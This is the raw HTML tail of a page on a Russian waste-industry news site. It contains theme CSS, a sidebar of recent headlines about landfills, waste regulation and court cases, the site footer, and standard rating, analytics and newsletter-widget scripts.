            .td-pulldown-syle-3 .td-subcat-list .td-subcat-item {
                margin-left: 24px;
            }
                       
            
            .td_block_template_5 .td-block-title {
                font-size: 16px;
                font-weight: 500;
                margin-top: 0;
                margin-bottom: 26px;
                line-height: 25px;
                color: #000;
                text-align: left;
            }
            .td_block_template_5 .td-block-title > * {
                padding: 0 12px;
                border-width: 0 0 0 4px;
                border-style: solid;
                border-color: #4db2ec;
            }
            .td_block_template_5 .td-subcat-filter,
            .td_block_template_5 .td-subcat-dropdown {
                line-height: 25px;
            }
            @media (max-width: 767px) {
                .td_block_template_5 .td-related-title a {
                    font-size: 15px;
                }
            }
            .td_block_template_5 .td-related-title:last-child {
                border: none;
            }
            .td_block_template_5 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_7_3ff = new tdBlock();
block_tdi_7_3ff.id = "tdi_7_3ff";
block_tdi_7_3ff.atts = '{"custom_title":"\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0438\u0435 \u043d\u043e\u0432\u043e\u0441\u0442\u0438","custom_url":"","block_template_id":"td_block_template_5","header_color":"#","header_text_color":"#","limit":"5","offset":"","el_class":"white-sidebar-news","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","csb_clone":{"group":"8","state":"ok"},"class":"td_block_widget tdi_7_3ff","block_type":"td_block_21","separator":"","m16_tl":"","m16_el":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_settings":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_settings":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_settings":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_settings":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_7_3ff","tdc_css_class_style":"tdi_7_3ff_rand_style"}';
block_tdi_7_3ff.td_column_number = "1";
block_tdi_7_3ff.block_type = "td_block_21";
block_tdi_7_3ff.post_count = "5";
block_tdi_7_3ff.found_posts = "532";
block_tdi_7_3ff.header_color = "#";
block_tdi_7_3ff.ajax_pagination_infinite_stop = "";
block_tdi_7_3ff.max_num_pages = "107";
tdBlocksArray.push(block_tdi_7_3ff);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Последние новости</span></h4></div><div id=tdi_7_3ff class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2025/11/tbo-v-noyabre-novye-tehnologii-i-standarty-na-poligonah/" rel="bookmark" class="td-image-wrap " title="&#x1f4a5; &laquo;ТБО&raquo; в&nbsp;ноябре: новые технологии и&nbsp;стандарты на&nbsp;полигонах" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2025/11/TBO_11_2025-150x150.jpg"   alt="" title="&#x1f4a5; &laquo;ТБО&raquo; в&nbsp;ноябре: новые технологии и&nbsp;стандарты на&nbsp;полигонах" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2025/11/tbo-v-noyabre-novye-tehnologii-i-standarty-na-poligonah/" rel="bookmark" title="&#x1f4a5; &laquo;ТБО&raquo; в&nbsp;ноябре: новые технологии и&nbsp;стандарты на&nbsp;полигонах">&#x1f4a5; &laquo;ТБО&raquo; в&nbsp;ноябре: новые технологии и&nbsp;стандарты на&nbsp;полигонах</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-07T21:00:15+04:00" >07.11.2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Уважаемые коллеги!&nbsp;

Ноябрьский номер журнала мы посвятили полигонам – не только как конечному звену цепочки обращения с отходами, но и как площадке для внедрения новых...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2025/11/minprirody-podgotovilo-proekt-znachimyh-izmenenij-v-ramkah-rop/" rel="bookmark" class="td-image-wrap " title="Минприроды подготовило проект значимых изменений в&nbsp;рамках РОП" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2025/11/1-22-150x150.png"   alt="" title="Минприроды подготовило проект значимых изменений в&nbsp;рамках РОП" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2025/11/minprirody-podgotovilo-proekt-znachimyh-izmenenij-v-ramkah-rop/" rel="bookmark" title="Минприроды подготовило проект значимых изменений в&nbsp;рамках РОП">Минприроды подготовило проект значимых изменений в&nbsp;рамках РОП</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-05T18:32:12+04:00" >05.11.2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Документ разработан в инициативном порядке и направлен на повышение достоверности сведений, представляемых предприятиями-утилизаторами, а также на совершенствование механизма ведения государственного реестра таких организаций, сообщает telegram-канал...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2025/10/verhovnyj-sud-reshit-skolko-biznes-dolzhen-platit-za-vyvoz-tko/" rel="bookmark" class="td-image-wrap " title="Верховный суд решит, сколько бизнес должен платить за&nbsp;вывоз ТКО" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2025/10/1-20-150x150.png"   alt="" title="Верховный суд решит, сколько бизнес должен платить за&nbsp;вывоз ТКО" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2025/10/verhovnyj-sud-reshit-skolko-biznes-dolzhen-platit-za-vyvoz-tko/" rel="bookmark" title="Верховный суд решит, сколько бизнес должен платить за&nbsp;вывоз ТКО">Верховный суд решит, сколько бизнес должен платить за&nbsp;вывоз ТКО</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T14:03:12+04:00" >29.10.2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Верховный суд (ВС) РФ рассмотрит спор о взыскании с владелицы сети пекарен платы за вывоз твердых коммунальных отходов (ТКО). По мнению волгоградского оператора по обращению с...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2025/10/tehnologii-utilizatsii-othodov-vremenno-osvobodyat-ot-gee/" rel="bookmark" class="td-image-wrap " title="Технологии утилизации отходов временно освободят от&nbsp;ГЭЭ" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2025/10/1-14-3-150x150.png"   alt="" title="Технологии утилизации отходов временно освободят от&nbsp;ГЭЭ" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2025/10/tehnologii-utilizatsii-othodov-vremenno-osvobodyat-ot-gee/" rel="bookmark" title="Технологии утилизации отходов временно освободят от&nbsp;ГЭЭ">Технологии утилизации отходов временно освободят от&nbsp;ГЭЭ</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T15:17:48+04:00" >28.10.2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Объекты по утилизации отходов могут освободить от необходимости получать заключения государственной экологической экспертизы на используемые технологии на срок до 1 марта 2027 года.
По замыслу...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://news.solidwaste.ru/2025/10/35101/" rel="bookmark" class="td-image-wrap " title="Проект постановления о&nbsp;временном исключении требования наличия ГЭЭ при лицензировании" ><img width="150" height="150" class="entry-thumb" src="https://news.solidwaste.ru/wp-content/uploads/2025/10/KMO_188945_00044_1_t249_210424-1-150x150.webp"   alt="" title="Проект постановления о&nbsp;временном исключении требования наличия ГЭЭ при лицензировании" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://news.solidwaste.ru/2025/10/35101/" rel="bookmark" title="Проект постановления о&nbsp;временном исключении требования наличия ГЭЭ при лицензировании">Проект постановления о&nbsp;временном исключении требования наличия ГЭЭ при лицензировании</a></h3>
                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-27T16:23:11+04:00" >27.10.2025</time></span>                                    </div>

                <div class="td-excerpt">
                    Проектом постановления предлагается дополнить Постановление № 2290 пунктом 11, предусматривающим исключение применения к соискателям лицензий и лицензиатам лицензионного требования, обязывающего наличие положительного заключения государственной экологической...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-14 ">
    <div class="td-container td-footer-bottom-full">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://news.solidwaste.ru/"><img class="td-retina-data" src="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white.png" data-retina="https://news.solidwaste.ru/wp-content/uploads/2017/11/logo-newssolid_white-2x.png" alt="Твердые бытовые отходы | Новости отрасли" title="Твердые бытовые отходы | Новости отрасли" width="272" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>О НАС</span></div>news.solidwaste.ru — актуальная и своевременная информация отрасли коммунальных и промышленных отходов.<div class="footer-email-wrap">Свяжитесь с нами: <a href="mailto:info@vedomost.ru">info@vedomost.ru</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>МЫ В СОЦСЕТЯХ</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/solidwaste.ru" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/solidwaste" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://vk.com/newssolidwaste" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-my-footer-menu-container"><ul id="menu-my-footer-menu" class="td-subfooter-menu"><li id="menu-item-816" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-816"><a href="/">На&nbsp;главную</a></li>
<li id="menu-item-813" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-813"><a href="https://promo.solidwaste.ru/?utm_source=news_solidwaste&#038;utm_medium=menu&#038;utm_campaign=tbo-podpiska&#038;utm_term=no&#038;lid_1=ZP&#038;magazine_2=TBO">О&nbsp;журнале / подписка</a></li>
<li id="menu-item-1034" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1034"><a href="https://news.solidwaste.ru/about/">О&nbsp;сайте</a></li>
<li id="menu-item-1033" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1033"><a href="https://news.solidwaste.ru/contact/">Контакты</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2017-2025 Твердые бытовые отходы                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


					<!-- This site's ratings are powered by RatingWidget plugin v3.1.4 (Free version) - https://rating-widget.com/wordpress-plugin/ -->
					<div class="rw-js-container">
												<script type="text/javascript">
							var defaultRateCallbacks = {};

							// Initialize ratings.
							function RW_Async_Init() {
								RW.init({uid: "c0f3561178c6c48e59364e1beab3e94f", huid: "482372",
									source: "wordpress",
									options: {
																	},
								identifyBy: "laccount"
							});
														var options = {"urid":"17","advanced":{"font":{"size":"12px","hover":{"color":"#000"},"bold":true,"italic":false,"color":"#000","type":"inherit"},"text":{"rateAwful":"\u0423\u0436\u0430\u0441\u043d\u043e","rateAverage":"\u0421\u0440\u0435\u0434\u043d\u0435","rateGood":"\u0425\u043e\u0440\u043e\u0448\u043e","rateThis":"\u041e\u0446\u0435\u043d\u0438\u0442\u0435 \u043c\u0430\u0442\u0435\u0440\u0438\u0430\u043b","vote":"\u0433\u043e\u043b\u043e\u0441","votes":"\u0433\u043e\u043b\u043e\u0441\u043e\u0432","ratePoor":"\u041f\u043b\u043e\u0445\u043e","rateExcellent":"\u041e\u0442\u043b\u0438\u0447\u043d\u043e","like":"\u041d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","dislike":"\u041d\u0435 \u043d\u0440\u0430\u0432\u0438\u0442\u0441\u044f","thanks":"\u0421\u043f\u0430\u0441\u0438\u0431\u043e","outOf":"\u0438\u0437","weRecommend":"\u041c\u044b \u0440\u0435\u043a\u043e\u043c\u0435\u043d\u0434\u0443\u0435\u043c"},"star":{"stars":5},"nero":{"text":{"like":{"empty":"{{rating.likes}}","rated":"{{rating.likes}}"},"dislike":{"empty":"{{rating.dislikes}}","rated":"{{rating.dislikes}}"}},"showDislike":true,"showLike":true},"layout":{"align":{"hor":"right","ver":"middle"},"dir":"ltr","lineHeight":"20px"},"css":{"container":""}},"lng":"ru","rclass":"blog-post","size":"medium","theme":"thumbs_1","isDummy":false,"type":"nero","boost":{"votes":0,"rate":5},"imgUrl":{"ltr":"","rtl":""},"mobile":{"optimized":true,"showTrigger":true},"label":{"text":{"star":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}} ({{rating.votes}} {{text.votes}})","rated":"{{rating.votes}} {{text.votes}}"},"nero":{"empty":"{{text.rateThis}}","normal":"{{text.rateThis}}","rated":"{{rating.votes}} {{text.votes}}"}},"background":"#FFFFFF"},"uarid":0,"url":"","img":"","title":"","style":"thumbs","readOnly":false,"sync":true,"forceSync":false,"reVote":true,"frequency":-1,"showInfo":true,"showTooltip":true,"showAverage":true,"showReport":true,"showRecommendations":false,"hideRecommendations":false,"showSponsored":false,"showLoader":true,"beforeRate":null,"afterRate":null};
														
							RW.initClass("blog-post", options);
							RW.initRating("322390", {title: "\u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \u043f\u043e\u0441\u0442\u0440\u043e\u0435\u043d\u0438\u044f \u044d\u043a\u043e\u043d\u043e\u043c\u0438\u043a\u0438 \u0437\u0430\u043c\u043a\u043d\u0443\u0442\u043e\u0433\u043e \u0446\u0438\u043a\u043b\u0430 \u0432 \u0426\u0411\u041f", url: "https:\/\/news.solidwaste.ru\/2023\/11\/tehnologii-postroeniya-ekonomiki-zamknutogo-tsikla-v-tsbp\/"});							RW.render(function () {
								(function ($) {
									$('.rw-rating-table:not(.rw-no-labels):not(.rw-comment-admin-rating)').each(function () {
										var ratingTable = $(this);

										// Find the current width before floating left or right to
										// keep the ratings aligned
										var col1 = ratingTable.find('td:first');
										var widthCol1 = col1.width();
										ratingTable.find('td:first-child').width(widthCol1);

										if (ratingTable.hasClass('rw-rtl')) {
											ratingTable.find('td').css({float: 'right'});
										} else {
											ratingTable.find('td').css({float: 'left'});
										}
									});
								})(jQuery);
							}, true);
							}

							RW_Advanced_Options = {
								blockFlash: !(false)
							};

							// Append RW JS lib.
							if (typeof(RW) == "undefined") {
								(function () {
									var rw = document.createElement("script");
									rw.type = "text/javascript";
									rw.async = true;
									rw.src = "https://secure.rating-widget.com/js/external.min.js?ck=Y2025M11D09?wp=3.1.4";
									var s = document.getElementsByTagName("script")[0];
									s.parentNode.insertBefore(rw, s);
								})();
							}
						</script>
					</div>
					<!-- / RatingWidget plugin -->
					

    <!--

        Theme: Newspaper by tagDiv.com 2020
        Version: 10.3.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.9

        uid: 6910363ded6bb
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
[class^="td-icon-"]:before, [class*=" td-icon-"]:before {font-family: 'newspaper'!important;}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1141px) {
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 1019px) and (max-width: 1140px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-sp-logo {margin-right: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (min-width: 768px) and (max-width: 1018px) {
#td-header-menu {height: 48px!important; overflow: hidden!important;}
.td-header-style-1 .td-header-sp-recs {margin-top: 0!important; margin-bottom: 0!important;}
.td-main-page-wrap {padding-top: 35px!important;}
}


/* custom responsive css from theme panel (Advanced CSS) */
@media (max-width: 767px) {
.wppaszone {width: 100%!important; height: auto!important;}
}
</style>

<div class="td-container"><!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46933632 = new Ya.Metrika({
                    id:46933632,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46933632" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<div id="frame-wrapper"><script id="27bd44dd174357e6cb140aba2a3d7d143bc765b0" src="https://ecoindustry.info/pl/lite/widget/script?id=289492"></script></div>
<script>
    document.getElementById("frame-wrapper").style.display="none";
    window.onload = function() {
      var frame = document.querySelector('[id^="fbb4cfc34d4def5a77c78d533d893ed9fddee990"]');
      var wrapper = document.getElementById('td-outer-wrap');
      var removeHeight = document.getElementsByClassName("td-container");
      var header = document.createElement('h3');
      header.innerText = 'Рассылка "ТБО"';
      header.style.textAlign="center";
      console.log(wrapper);
      wrapper.insertBefore(frame, wrapper.childNodes[wrapper.childNodes.length - 1]);
      wrapper.insertBefore(header, wrapper.childNodes[wrapper.childNodes.length - 2]);
      console.log(wrapper.childNodes);
      for (var i =0; i < removeHeight.length; i++) {
          if (removeHeight[i].style.overflow === 'hidden') {
              removeHeight[i].style.display = 'none';
            }
      }
    }
</script></div><link rel='stylesheet' id='contact-form-7-css'  href='https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpa-css-css'  href='https://news.solidwaste.ru/wp-content/plugins/wp-attachments/styles/0/wpa.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='rw-site-rating-css'  href='https://news.solidwaste.ru/wp-content/plugins/rating-widget/resources/css/site-rating.css?ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='WPPAS_VBC_BNR_STYLE-css'  href='https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/css/vbc/wppas_vbc_bnr.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='rw_toprated-css'  href='https://secure.rating-widget.com/css/wordpress/toprated.css?ck=Y2025M11D09&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='rw_recommendations-css'  href='https://secure.rating-widget.com/css/widget/recommendations.css?ck=Y2025M11D09&ver=3.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto:400,500,700&display=swap&ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css'  href='https://news.solidwaste.ru/wp-content/themes/Newspaper/style.css?ver=10.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='wp_pro_add_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas.min.css?ver=5.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='wppas_php_style-css' href='https://news.solidwaste.ru/wp-content/plugins/wppas/templates/css/wppas_custom_css.css?ver=6.4.7' type='text/css' media='all' />
<style id='wppas_php_style-inline-css' type='text/css'>

			/* ----------------------------------------------------------------
			 * WP PRO ADVERTISING SYSTEM - ADZONES
			 * ---------------------------------------------------------------- */
			.wppaszone img {
				max-width: 100%;
				height:auto;
			}
			.wppaszone {overflow:hidden; visibility: visible !important; display: inherit !important; }
			.pas_fly_in .wppaszone {visibility: hidden !important; }
			.pas_fly_in.showing .wppaszone {visibility: visible !important; }
			
			.wppasrotate, .wppaszone li { margin: 0; padding:0; list-style: none; }
			.rotating_paszone > .pasli { visibility:hidden; }
			.wppaszone .jshowoff .wppasrotate .pasli { visibility: inherit; }
		
</style>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.6" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/news.solidwaste.ru\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.2" id="jquery-effects-core-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/jquery/ui/effect-shake.min.js?ver=1.13.2" id="jquery-effects-shake-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery-ui-effects.min.js?ver=5.3.0" id="WPPAS_VBC_EF-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/postscribe.min.js?ver=5.3.0" id="WPPAS_POSRBE-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/dom-to-image.js?ver=5.3.0" id="WPPAS_DOMTOIMG-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/public/assets/js/vbc/jquery.wppas.vbc.min.js?ver=5.3.0" id="WPPAS_VBC-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.7" id="td-site-min-js"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=53f7b7675c3127e69efacf5620821cc8" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="wp_pro_add_js_functions-js-extra">
/* <![CDATA[ */
var wppas_ajax_script = {"ajaxurl":"https:\/\/news.solidwaste.ru\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://news.solidwaste.ru/wp-content/plugins/wppas/templates/js/wppas.min.js?ver=6.4.7" id="wp_pro_add_js_functions-js"></script>

<!-- JS generated by theme -->

<script>
    

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[32238]");
                });
            
</script>


<!-- Header style compiled by theme -->

<style>
    

                                    @font-face {
                                      font-family: "TTNorms-Regular";
                                      src: local("TTNorms-Regular"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Regular.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Medium";
                                      src: local("TTNorms-Medium"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Medium.woff") format("woff");
                                      font-display: swap;
                                    }
                                
                                    @font-face {
                                      font-family: "TTNorms-Bold";
                                      src: local("TTNorms-Bold"), url("https://news.solidwaste.ru/wp-content/uploads/2017/12/TTNorms-Bold.woff") format("woff");
                                      font-display: swap;
                                    }
                                
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dc6b2f;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dc6b2f transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dc6b2f;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
